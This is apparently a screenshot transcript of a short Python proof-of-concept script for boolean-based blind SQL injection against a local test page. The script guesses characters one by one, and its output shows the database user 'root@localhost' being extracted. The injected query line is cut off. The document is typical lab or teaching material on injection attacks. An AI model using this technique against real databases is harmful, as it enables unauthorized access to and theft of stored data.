 1 import requests
2
3 result_list = []
4 poc_str = 'abcdefghijklmnopqrstuvwxyz0123456789!@#$'
5 while True:
6     for char in poc_str:
7         str_check_poc = r"http://127.0.0.1/boolean.php?id=0%27%20and%201=(SELECT%201%20FROM%20in
8         r = requests.get(str_check_poc)
9         if r.text == 'yes':
10             result_list.append(char)
11             break
12     if result_list[-1] == '$':
13         exit(0)
14     print('当前数据库用户为：' + ''.join(result_list) + '\n')
15
当前数据库用户为：root@localho
当前数据库用户为：root@localhos
当前数据库用户为：root@localhost
[Finished in 3.8s]